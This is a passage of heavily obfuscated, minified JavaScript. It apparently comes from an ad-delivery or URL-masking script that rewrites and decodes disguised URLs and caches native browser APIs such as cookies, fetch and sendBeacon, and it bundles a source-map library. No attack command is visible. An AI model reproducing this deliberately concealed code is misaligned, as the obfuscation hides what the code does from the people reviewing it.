x[e(1637)][e(1403)](t)?x[e(1637)]:x[e(2788)][e(1403)](t)?x[e(2788)]:x[e(2534)][e(1403)](t)?x[e(2534)]:x[e(2434)][e(1403)](t)?x[e(2434)]:x[e(2138)][e(1403)](t)?x[e(2138)]:x[e(1966)][e(1403)](t)?x[e(1966)]:null}function U(t){const e=r;if(!t)throw new Error(e(2984));const n=(t=I(t))[e(1244)][e(3150)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(666)]<7)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],c=r[e(2547)],s={version:"v7",originalHostname:n[2],...r[e(2625)]?{randomize:r[e(2625)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(666)]-2])}else if(o===f){if(n[e(666)]<7)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],c=r[e(2547)],s={version:"v8",originalHostname:n[2],...r[e(2625)]?{randomize:r[e(2625)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(666)]-2])}else if(o===p){if(n[e(666)]<6)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],c=r[e(2547)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(666)]-2])}else if(o===g){var l;if(n[e(666)]<6)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],s={version:e(2222),originalHostname:n[2],configIndex:0},null!==(l=r[e(2547)])&&void 0!==l&&l[e(2398)]&&(s[e(2398)]=r[e(2547)][e(2398)],delete r[e(2547)][e(2398)]),c=r[e(2547)],i=C(n[n[e(666)]-2])}else if(o===b){var u;if(n[e(666)]<6)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],c=r[e(2547)],s={version:e(1848),originalHostname:n[2],configIndex:0},null!==(u=r[e(2547)])&&void 0!==u&&u[e(2398)]&&(s[e(2398)]=r[e(2547)][e(2398)],delete r[e(2547)][e(2398)]),c=r[e(2547)],i=C(n[n[e(666)]-2])}else{if(o!==w)throw new Error(e(2297)[e(2090)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1244)][n(3150)]("/",5),i=new URL(atob(r));if(n(1245)!==i[n(2834)])return;return i[n(439)]=t[n(439)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2881),originalHostname:r[e(3379)],isMainFrame:!0},originalUrl:r[e(2005)][e(841)],kind:x[e(2788)]};if(n[e(666)]<6)throw new Error(e(1231)[e(2090)](t));const o=O(n[n[e(666)]-1]);a=o[e(2005)],c=o[e(2547)],s={version:e(2881),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(666)]-2])}}if(!i)throw new Error(e(1126)[e(2090)](t));if(k(t)){t[e(468)][e(1453)](e(1111));for(const[n,r]of Array[e(2535)](t[e(468)][e(2426)]()))a[e(468)][e(3396)](n,r)}const h=[];for(const[t,n]of a[e(468)][e(2426)]())n===E?h[e(2385)](t):h[e(2385)](t+"="+n);return a[e(1641)]=h[e(2744)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(841)]+t[e(439)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=I(t);if(!y[e(2145)]((t=>i[e(1244)][e(2606)]("/"[e(2090)](t,"/")))))return!1;const o=i[e(1244)][e(3150)]("/"),a=o[1];if([m,f][e(1403)](a)){if(o[e(666)]<7)return!1}else if(a===p){if(o[e(666)]<6)return!1}else if(a===g){if(o[e(666)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(666)]<6)return!1}const c=null===(n=o[o[e(666)]-1])||void 0===n?void 0:n[e(3431)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(1257)==typeof window;function I(t,e){const n=r;return t instanceof URL?t:n(849)==typeof t&&[n(2127),n(2985),n(3274),n(1254),n(2425),n(592),n(2661)][n(2145)]((e=>t[n(2606)](e)))?new URL(t):n(849)==typeof t&&L?new URL(t,e):n(849)!=typeof t||L?I(t[n(712)]()):t[n(2606)](n(731))||t[n(2606)](n(1047))?new URL(t):(j(e=e||i.A[n(643)](window)[n(856)][n(643)][n(2762)](window[n(3187)]))&&(e=U(e)[n(2005)]),new URL(t,e))}function O(t){const e=r,n=new URL(o.A[e(1416)](t)),i=e(868)===n[e(468)][e(643)](S);n[e(468)][e(1453)](S);const s=n[e(468)][e(643)](M);let a;if(s){try{a=JSON[e(1859)](s)}catch(t){}n[e(468)][e(1453)](M)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1y;let n=0;for(let r=0,i=t[e(666)];r<i;r++)n=(n<<5)-n+t[e(1787)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>a});var i=n(7401);const o=r(1257)==typeof window,s={},a={get(){const t=r;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(587)]||(s[t(587)]=c(null)),s[t(587)];{e||(e=window);const n=i.A[t(2356)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2356)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1668),r(450)),CSSStyleDeclaration_getPropertyValue:d(t,r(1668),r(1459)),CSSStyleDeclaration_setProperty:d(t,r(1668),r(2852)),CSSStyleSheet_insertRule:d(t,r(3075),r(836)),CSSStyleSheet_replaceSync:d(t,r(3075),r(3364)),DocumentFragment_getElementById:d(t,r(637),r(384)),DocumentFragment_querySelector:d(t,r(637),r(1776)),DocumentFragment_querySelectorAll:d(t,r(637),r(3276)),Document_cookie:u(t,r(1640),r(1673)),Document_createElement:d(t,r(1640),r(2107)),Document_getElementById:d(t,r(1640),r(384)),document_getElementById:d(t,r(3187),r(384)),Document_getElementsByTagName:d(t,r(1640),r(728)),Document_querySelector:d(t,r(1640),r(1776)),Document_querySelectorAll:d(t,r(1640),r(3276)),Document_getElementsByClassName:d(t,r(1640),r(2383)),Document_write:d(t,r(1640),r(2021)),Document_writeln:d(t,r(1640),r(831)),Document_referrer:u(t,r(1640),r(1094)),Document_URL:u(t,r(1640),r(2246)),DOMParser_parseFromString:d(t,r(1447),r(2809)),Element_ariaLabel:u(t,r(1552),r(2899)),Element_attributes:u(t,r(1552),r(438)),Element_classList:u(t,r(1552),r(782)),Element_className:u(t,r(1552),r(1655)),Element_closest:d(t,r(1552),r(2713)),Element_getAttribute:d(t,r(1552),r(3287)),Element_getBoundingClientRect:d(t,r(1552),r(2088)),Element_getElementsByClassName:d(t,r(1552),r(2383)),Element_hasAttribute:d(t,r(1552),r(3236)),Element_id:u(t,r(1552),"id"),Element_tagName:u(t,r(1552),r(2151)),Element_innerHTML:u(t,r(1552),r(792)),Element_outerHTML:u(t,r(1552),r(2514)),Element_insertAdjacentElement:d(t,r(1552),r(920)),Element_insertAdjacentHTML:d(t,r(1552),r(838)),Element_querySelector:d(t,r(1552),r(1776)),Element_querySelectorAll:d(t,r(1552),r(3276)),Element_removeAttribute:d(t,r(1552),r(2768)),Element_setAttribute:d(t,r(1552),r(2241)),Element_setAttributeNS:d(t,r(1552),r(764)),Element_setHTMLUnsafe:d(t,r(1552),r(892)),Element_matches:d(t,r(1552),r(415)),Event_stopPropagation:d(t,r(2094),r(1392)),Event_stopImmediatePropagation:d(t,r(2094),r(2499)),EventTarget_addEventListener:d(t,r(1927),r(2914)),EventTarget_removeEventListener:d(t,r(1927),r(3171)),Function_toString:d(t,r(1625),r(712)),History_replaceState:d(t,r(2515),r(3422)),HTMLAnchorElement_attributionSrc:u(t,r(781),r(2622)),HTMLAnchorElement_href:u(t,r(781),r(841)),HTMLAnchorElement_protocol:u(t,r(781),r(2834)),HTMLAnchorElement_hostname:u(t,r(781),r(3379)),HTMLAnchorElement_port:u(t,r(781),r(632)),HTMLAnchorElement_pathname:u(t,r(781),r(1244)),HTMLAnchorElement_hash:u(t,r(781),r(439)),HTMLAnchorElement_host:u(t,r(781),r(479)),HTMLAnchorElement_origin:u(t,r(781),r(2594)),HTMLAnchorElement_ping:u(t,r(781),r(810)),HTMLAnchorElement_search:u(t,r(781),r(1641)),HTMLAnchorElement_target:u(t,r(781),r(1697)),HTMLElement_dataset:u(t,r(2772),r(927)),HTMLElement_innerText:u(t,r(2772),r(385)),HTMLElement_title:u(t,r(2772),r(2132)),HTMLElement_style:u(t,r(2772),r(1529)),HTMLFormElement_action:u(t,r(551),r(1591)),HTMLFormElement_target:u(t,r(551),r(1697)),HTMLIFrameElement_contentDocument:u(t,r(1052),r(1117)),HTMLIFrameElement_contentWindow:u(t,r(1052),r(1636)),HTMLIFrameElement_name:u(t,r(1052),r(374)),HTMLIFrameElement_src:u(t,r(1052),r(1523)),HTMLIFrameElement_srcdoc:u(t,r(1052),r(2721)),HTMLImageElement_attributionSrc:u(t,r(1597),r(2622)),HTMLImageElement_src:u(t,r(1597),r(1523)),HTMLImageElement_srcset:u(t,r(1597),r(442)),HTMLLinkElement_as:u(t,r(1646),"as"),HTMLLinkElement_href:u(t,r(1646),r(841)),HTMLLinkElement_rel:u(t,r(1646),r(3257)),HTMLScriptElement_attributionSrc:u(t,r(2667),r(2622)),HTMLScriptElement_src:u(t,r(2667),r(1523)),HTMLSourceElement_src:u(t,r(926),r(1523)),HTMLSourceElement_srcset:u(t,r(926),r(442)),HTMLVideoElement_src:u(t,r(1808),r(1523)),HTMLVideoElement_poster:u(t,r(1808),r(2803)),HTMLMediaElement_src:u(t,r(1744),r(1523)),HTMLMetaElement_content:u(t,r(677),r(1624)),HTMLMetaElement_httpEquiv:u(t,r(677),r(3005)),HTMLStyleElement_insertBefore:d(t,r(2135),r(2951)),IntersectionObserverEntry_boundingClientRect:u(t,r(2390),r(1166)),IntersectionObserverEntry_intersectionRatio:u(t,r(2390),r(2811)),IntersectionObserverEntry_intersectionRect:u(t,r(2390),r(1077)),JSON_parse:d(t,r(2048),r(1859)),JSON_stringify:d(t,r(2048),r(2018)),MessageEvent_data:u(t,r(3433),r(3243)),MessageEvent_origin:u(t,r(3433),r(2594)),MessageEvent_source:u(t,r(3433),r(1619)),Navigator_sendBeacon:d(t,r(3076),r(1749)),Node_appendChild:d(t,r(2725),r(2220)),Node_insertBefore:d(t,r(2725),r(2951)),Node_textContent:u(t,r(2725),r(3142)),Node_baseURI:u(t,r(2725),r(1584)),PerformanceEntry_name:u(t,r(1277),r(374)),PerformanceResourceTiming_transferSize:u(t,r(3437),r(1799)),PerformanceResourceTiming_encodedBodySize:u(t,r(3437),r(2228)),Range_createContextualFragment:d(t,r(2591),r(2662)),RegExp_test:d(t,r(933),r(2114)),RegExp_exec:d(t,r(933),r(577)),Response_url:u(t,r(492),r(1570)),SharedStorageWorklet_addModule:d(t,r(2466),r(1278)),String_matchAll:d(t,r(1201),r(3311)),String_replace:d(t,r(1201),r(3220)),Window_decodeURIComponent:d(t,r(1628),r(2105)),Window_innerWidth:u(t,r(1628),r(998)),Window_fetch:d(t,r(1628),r(2320)),Window_fetchLater:d(t,r(1628),r(2786)),Window_frames:u(t,r(1628),r(2204)),Window_name:u(t,r(1628),r(374)),Window_open:d(t,r(1628),r(1652)),Window_postMessage:d(t,r(1628),r(1683)),Window_requestAnimationFrame:d(t,r(1628),r(2820)),Window_requestIdleCallback:d(t,r(1628),r(1495)),Window_setImmediate:d(t,r(1628),r(1988)),Window_setInterval:d(t,r(1628),r(1399)),Window_setTimeout:d(t,r(1628),r(1783)),Window_visualViewport:u(t,r(1628),r(2311)),XMLHttpRequest_open:d(t,r(489),r(1652)),XMLHttpRequest_send:d(t,r(489),r(1826)),XMLHttpRequest_responseURL:u(t,r(489),r(2331)),XMLHttpRequest_response:u(t,r(489),r(2997)),XMLHttpRequest_responseText:u(t,r(489),r(1666)),XMLHttpRequest_responseType:u(t,r(489),r(2245)),XMLHttpRequest_responseXML:u(t,r(489),r(540)),XMLHttpRequest_status:u(t,r(489),r(1434)),XMLHttpRequest_statusText:u(t,r(489),r(2793)),FontFace:o?null:t[r(978)],FontFace_prototype:l(t,r(978)),Worker:o?null:t[r(1519)],Worker_prototype:l(t,r(1519))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(774)]:null===(s=t[e])||void 0===s?void 0:s[i(774)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2936)](n.g[e][s(774)],i);{var a;const n=s(2281)===e[s(2538)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(774)];return n?t[s(1775)][s(2936)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2281)===e[s(2538)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(774)][i]:s(2281)===e[s(2538)]()?t[i]:s(3187)===e?null===(a=t[s(3187)])||void 0===a?void 0:a[i]:s(2048)===e?null===(c=t[s(2048)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(774)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1710)](Math[r(2621)]()*t),elem:function(t){const e=r;return t[this[e(2085)](t[e(666)])]},num:function(t,e){const n=r;return Math[n(1710)](Math[n(2621)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2229)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2385)](n(2457)[n(3390)](this[n(2229)](0,52)));return o[n(2744)]("")},className:function(){return this[r(3169)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1y;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1779)][n(1403)](e))return o=!1,o;if([n(1763),n(645),n(3195),n(2549),n(1547),n(2372),n(2887),n(1609),n(861),n(904),n(1286),n(2712),n(2093)][n(1403)](e))return o=!0,o;if(e[n(3365)](n(719))||e[n(3365)](n(593))||e[n(2606)](n(1589))||e[n(2606)](n(1571))||n(1998)===e)return o=!1,o;const i=new URL(e);i[n(479)]="0."[n(2090)](i[n(479)]),i[n(1244)]=n(480);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(712)](),endpoint:i[n(2594)]});try{const t=await Promise[n(3030)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2324),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1y;if(/https?:\/\/\d+\./i[e(2114)](t)){const n=new URL(t);n[e(479)]=n[e(479)][e(3150)](".")[e(3431)](1)[e(2744)]("."),t=n[e(2594)]}return t}function l(t,e){const n=a1y;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2114)](t)?(r[n(479)]=""[n(2090)](e,".")[n(2090)](r[n(479)][n(3150)](".")[n(3431)](1)[n(2744)](".")),t=r[n(2594)]):(r[n(479)]=""[n(2090)](e,".")[n(2090)](r[n(479)]),t=r[n(2594)]),t}function u(t){const e=a1y;if(/https?:\/\/\d+\./i[e(2114)](t)){const n=new URL(t);return Number[e(1241)](n[e(479)][e(3150)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1y;var i=n(9155),o=Object[r(774)][r(2062)],s=r(1257)!=typeof Map;function a(){const t=r;this[t(3111)]=[],this[t(2532)]=s?new Map:Object[t(2182)](null)}a[r(1252)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(666)];o<s;o++)i[n(1334)](t[o],e);return i},a[r(774)][r(1576)]=function(){const t=r;return s?this[t(2532)][t(1576)]:Object[t(2991)](this[t(2532)])[t(666)]},a[r(774)][r(1334)]=function(t,e){const n=r;var a=s?t:i[n(2845)](t),c=s?this[n(2264)](t):o[n(3008)](this[n(2532)],a),l=this[n(3111)][n(666)];c&&!e||this[n(3111)][n(2385)](t),c||(s?this[n(2532)][n(3396)](t,l):this[n(2532)][a]=l)},a[r(774)][r(2264)]=function(t){const e=r;if(s)return this[e(2532)][e(2264)](t);var n=i[e(2845)](t);return o[e(3008)](this[e(2532)],n)},a[r(774)][r(3019)]=function(t){const e=r;if(s){var n=this[e(2532)][e(643)](t);if(n>=0)return n}else{var a=i[e(2845)](t);if(o[e(3008)](this[e(2532)],a))return this[e(2532)][a]}throw new Error('"'+t+e(3128))},a[r(774)].at=function(t){const e=r;if(t>=0&&t<this[e(3111)][e(666)])return this[e(3111)][t];throw new Error(e(2431)+t)},a[r(774)][r(1458)]=function(){const t=r;return this[t(3111)][t(3431)]()},e.C=a},540:(t,e,n)=>{const r=a1y;var i=n(7476);e[r(3194)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(3194)](n)}while(a>0);return s},e[r(1416)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(666)],d=0,h=0;do{if(e>=u)throw new Error(o(742));if(-1===(a=i[o(1416)](t[o(1787)](e++))))throw new Error(o(1797)+t[o(3390)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(3071)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2986)]=e}},7476:(t,e)=>{const n=a1y;var r=n(1397)[n(3150)]("");e[n(3194)]=function(t){const e=n;if(0<=t&&t<r[e(666)])return r[t];throw new TypeError(e(3082)+t)},e[n(1416)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1y;var i=n(9155);function o(){const t=a1y;this[t(3111)]=[],this[t(2569)]=!0,this[t(956)]={generatedLine:-1,generatedColumn:0}}o[r(774)][r(3400)]=function(t,e){const n=r;this[n(3111)][n(1291)](t,e)},o[r(774)][r(1334)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(956)])[e(1162)],a=o[e(1162)],c=n[e(3355)],l=o[e(3355)],a>s||a==s&&l>=c||i[e(1825)](n,o)<=0?(this[e(956)]=t,this[e(3111)][e(2385)](t)):(this[e(2569)]=!1,this[e(3111)][e(2385)](t))},o[r(774)][r(1458)]=function(){const t=r;return this[t(2569)]||(this[t(3111)][t(1638)](i[t(1825)]),this[t(2569)]=!0),this[t(3111)]},e.P=o},241:(t,e,n)=>{const r=a1y;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1y;t||(t={}),this[e(3054)]=o[e(2921)](t,e(1422),null),this[e(2638)]=o[e(2921)](t,e(1494),null),this[e(1886)]=o[e(2921)](t,e(1925),!1),this[e(473)]=o[e(2921)](t,e(1424),!1),this[e(1852)]=new s,this[e(1694)]=new s,this[e(779)]=new a,this[e(506)]=null}c[r(774)][r(2620)]=3,c[r(455)]=function(t,e){const n=r;var i=t[n(1494)],s=new c(Object[n(537)](e||{},{file:t[n(1422)],sourceRoot:i}));return t[n(1587)]((function(t){const e=n;var r={generated:{line:t[e(1162)],column:t[e(3355)]}};null!=t[e(1619)]&&(r[e(1619)]=t[e(1619)],null!=i&&(r[e(1619)]=o[e(1483)](i,r[e(1619)])),r[e(662)]={line:t[e(2831)],column:t[e(2262)]},null!=t[e(374)]&&(r[e(374)]=t[e(374)])),s[e(1631)](r)})),t[n(2875)][n(1291)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1483)](i,e)),s[r(1852)][r(2264)](a)||s[r(1852)][r(1334)](a);var c=t[r(2648)](e);null!=c&&s[r(627)](e,c)})),s},c[r(774)][r(1631)]=function(t){const e=r;var n=o[e(2921)](t,e(1943)),i=o[e(2921)](t,e(662),null),s=o[e(2921)](t,e(1619),null),a=o[e(2921)](t,e(374),null);(this[e(1886)]||!1!==this[e(2522)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(1852)][e(2264)](s)||this[e(1852)][e(1334)](s)),null!=a&&(a=String(a),this[e(1694)][e(2264)](a)||this[e(1694)][e(1334)](a)),this[e(779)][e(1334)]({generatedLine:n[e(2391)],generatedColumn:n[e(946)],originalLine:null!=i&&i[e(2391)],originalColumn:null!=i&&i[e(946)],source:s,name:a}))},c[r(774)][r(627)]=function(t,e){const n=r;var i=t;null!=this[n(2638)]&&(i=o[n(1483)](this[n(2638)],i)),null!=e?(this[n(506)]||(this[n(506)]=Object[n(2182)](null)),this[n(506)][o[n(2845)](i)]=e):this[n(506)]&&(delete this[n(506)][o[n(2845)](i)],0===Object[n(3080)](this[n(506)])[n(666)]&&(this[n(506)]=null))},c[r(774)][r(502)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1422)])throw new Error(i(1114));a=t[i(1422)]}var c=this[i(2638)];null!=c&&(a=o[i(1483)](c,a));var l=new s,u=new s;this[i(779)][i(3400)]((function(e){const r=i;if(e[r(1619)]===a&&null!=e[r(2831)]){var s=t[r(483)]({line:e[r(2831)],column:e[r(2262)]});null!=s[r(1619)]&&(e[r(1619)]=s[r(1619)],null!=n&&(e[r(1619)]=o[r(2744)](n,e[r(1619)])),null!=c&&(e[r(1619)]=o[r(1483)](c,e[r(1619)])),e[r(2831)]=s[r(2391)],e[r(2262)]=s[r(946)],null!=s[r(374)]&&(e[r(374)]=s[r(374)]))}var d=e[r(1619)];null==d||l[r(2264)](d)||l[r(1334)](d);var h=e[r(374)];null==h||u[r(2264)](h)||u[r(1334)](h)}),this),this[i(1852)]=l,this[i(1694)]=u,t[i(2875)][i(1291)]((function(e){const r=i;var s=t[r(2648)](e);null!=s&&(null!=n&&(e=o[r(2744)](n,e)),null!=c&&(e=o[r(1483)](c,e)),this[r(627)](e,s))}),this)},c[r(774)][r(2522)]=function(t,e,n,i){const o=r;if(e&&o(1449)!=typeof e[o(2391)]&&o(1449)!=typeof e[o(946)]){var s=o(820);if(this[o(473)])return o(1257)!=typeof console&&console[o(1838)]&&console[o(1838)](s),!1;throw new Error(s)}if((!(t&&o(2391)in t&&o(946)in t&&t[o(2391)]>0&&t[o(946)]>=0)||e||n||i)&&!(t&&o(2391)in t&&o(946)in t&&e&&o(2391)in e&&o(946)in e&&t[o(2391)]>0&&t[o(946)]>=0&&e[o(2391)]>0&&e[o(946)]>=0&&n)){if(s=o(2014)+JSON[o(2018)]({generated:t,source:n,original:e,name:i}),this[o(473)])return o(1257)!=typeof console&&console[o(1838)]&&console[o(1838)](s),!1;throw new Error(s)}},c[r(774)][r(2458)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(779)][t(1458)](),g=0,b=p[t(666)];g<b;g++){if(e="",(n=p[g])[t(1162)]!==l)for(c=0;n[t(1162)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1825)](n,p[g-1]))continue;e+=","}e+=i[t(3194)](n[t(3355)]-c),c=n[t(3355)],null!=n[t(1619)]&&(a=this[t(1852)][t(3019)](n[t(1619)]),e+=i[t(3194)](a-m),m=a,e+=i[t(3194)](n[t(2831)]-1-d),d=n[t(2831)]-1,e+=i[t(3194)](n[t(2262)]-u),u=n[t(2262)],null!=n[t(374)]&&(s=this[t(1694)][t(3019)](n[t(374)]),e+=i[t(3194)](s-h),h=s)),f+=e}return f},c[r(774)][r(2123)]=function(t,e){const n=r;return t[n(376)]((function(t){const r=n;if(!this[r(506)])return null;null!=e&&(t=o[r(1483)](e,t));var i=o[r(2845)](t);return Object[r(774)][r(2062)][r(3008)](this[r(506)],i)?this[r(506)][i]:null}),this)},c[r(774)][r(739)]=function(){const t=r;var e={version:this[t(2620)],sources:this[t(1852)][t(1458)](),names:this[t(1694)][t(1458)](),mappings:this[t(2458)]()};return null!=this[t(3054)]&&(e[t(1422)]=this[t(3054)]),null!=this[t(2638)]&&(e[t(1494)]=this[t(2638)]),this[t(506)]&&(e[t(1639)]=this[t(2123)](e[t(2875)],e[t(1494)])),e},c[r(774)][r(712)]=function(){const t=r;return JSON[t(2018)](this[t(739)]())},e.x=c},9155:(t,e)=>{const n=a1y;e[n(2921)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(666)])return r;throw new Error('"'+e+i(3421))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1427)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(826)]&&(r+=t[e(826)]+":"),r+="//",t[e(1893)]&&(r+=t[e(1893)]+"@"),t[e(479)]&&(r+=t[e(479)]),t[e(632)]&&(r+=":"+t[e(632)]),t[e(1267)]&&(r+=t[e(1267)]),r}e[n(2236)]=o,e[n(1274)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1267)])return t;i=a[r(1267)]}for(var c=e[r(1786)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(3019)]("/",u))){l[r(2385)](i[r(3431)](u));break}for(l[r(2385)](i[r(3431)](u,d));d<i[r(666)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(666)]-1;d>=0;d--)"."===(h=l[d])?l[r(1782)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1782)](d+1,m),m=0):(l[r(1782)](d,2),m--));return""===(i=l[r(2744)]("/"))&&(i=c?"/":"."),a?(a[r(1267)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(666)];r++)if(c[r][e(3323)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1941)]}var o=a(t);return c[e(3229)]({input:t,result:o}),c[e(666)]>32&&c[e(3356)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1267)]||"/"),a&&!a[r(826)])return c&&(a[r(826)]=c[r(826)]),s(a);if(a||e[r(1427)](i))return e;if(c&&!c[r(479)]&&!c[r(1267)])return c[r(479)]=e,s(c);var u="/"===e[r(3390)](0)?e:l(t[r(3220)](/\/+$/,"")+"/"+e);return c?(c[r(1267)]=u,s(c)):u}e[n(891)]=l,e[n(2744)]=u,e[n(1786)]=function(t){const e=n;return"/"===t[e(3390)](0)||r[e(2114)](t)},e[n(1483)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3220)](/\/$/,"");for(var i=0;0!==e[r(3019)](t+"/");){var o=t[r(1774)]("/");if(o<0)return e;if((t=t[r(3431)](0,o))[r(1427)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2744)](r(1341))+e[r(1121)](t[r(666)]+1)};var d=!(n(1410)in Object[n(2182)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(666)];if(r<9)return!1;if(95!==t[e(1787)](r-1)||95!==t[e(1787)](r-2)||111!==t[e(1787)](r-3)||116!==t[e(1787)](r-4)||111!==t[e(1787)](r-5)||114!==t[e(1787)](r-6)||112!==t[e(1787)](r-7)||95!==t[e(1787)](r-8)||95!==t[e(1787)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1787)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2845)]=d?h:function(t){return m(t)?"$"+t:t},e[n(419)]=d?h:function(t){const e=n;return m(t)?t[e(3431)](1):t},e[n(1248)]=function(t,e,r){const i=n;var o=f(t[i(1619)],e[i(1619)]);return 0!==o||0!=(o=t[i(2831)]-e[i(2831)])||0!=(o=t[i(2262)]-e[i(2262)])||r||0!=(o=t[i(3355)]-e[i(3355)])||0!=(o=t[i(1162)]-e[i(1162)])?o:f(t[i(374)],e[i(374)])},e[n(2930)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2831)]-e[i(2831)])||0!=(o=t[i(2262)]-e[i(2262)])||r||0!=(o=t[i(3355)]-e[i(3355)])||0!=(o=t[i(1162)]-e[i(1162)])?o:f(t[i(374)],e[i(374)])},e[n(2912)]=function(t,e,r){const i=n;var o=t[i(1162)]-e[i(1162)];return 0!==o||0!=(o=t[i(3355)]-e[i(3355)])||r||0!==(o=f(t[i(1619)],e[i(1619)]))||0!=(o=t[i(2831)]-e[i(2831)])||0!=(o=t[i(2262)]-e[i(2262)])?o:f(t[i(374)],e[i(374)])},e[n(1942)]=function(t,e,r){const i=n;var o=t[i(3355)]-e[i(3355)];return 0!==o||r||0!==(o=f(t[i(1619)],e[i(1619)]))||0!=(o=t[i(2831)]-e[i(2831)])||0!=(o=t[i(2262)]-e[i(2262)])?o:f(t[i(374)],e[i(374)])},e[n(1825)]=function(t,e){const r=n;var i=t[r(1162)]-e[r(1162)];return 0!==i||0!=(i=t[r(3355)]-e[r(3355)])||0!==(i=f(t[r(1619)],e[r(1619)]))||0!=(i=t[r(2831)]-e[r(2831)])||0!=(i=t[r(2262)]-e[r(2262)])?i:f(t[r(374)],e[r(374)])},e[n(824)]=function(t){const e=n;return JSON[e(1859)](t[e(3220)](/^\)]}'[^\n]*\n/,""))},e[n(2956)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(666)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(794));if(a[i(1267)]){var c=a[i(1267)][i(1774)]("/");c>=0&&(a[i(1267)]=a[i(1267)][i(1492)](0,c+1))}e=u(s(a),e)}return 